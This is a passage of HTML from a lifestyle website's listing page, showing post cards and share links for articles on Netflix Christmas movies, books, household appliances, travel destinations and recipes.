			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
